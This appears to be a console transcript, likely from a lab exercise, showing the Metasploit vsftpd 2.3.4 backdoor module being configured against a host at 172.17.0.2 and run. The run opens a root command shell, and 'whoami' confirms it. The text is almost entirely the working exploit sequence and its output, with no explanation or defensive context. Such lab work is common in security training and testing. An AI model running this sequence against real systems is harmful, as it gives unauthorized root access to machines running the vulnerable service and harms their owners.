 msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sa
pni, socks4, socks5, socks5h, http
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/us
ing-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 172.17.0.2
rhosts => 172.17.0.2
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 172.17.0.2:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.17.0.2:21 - USER: 331 Please specify the password.
[+] 172.17.0.2:21 - Backdoor service has been spawned, handling...
[+] 172.17.0.2:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.17.0.1:46581 -> 172.17.0.2:6200) at 2025-09-09 18:01:28 -0400
whoami
root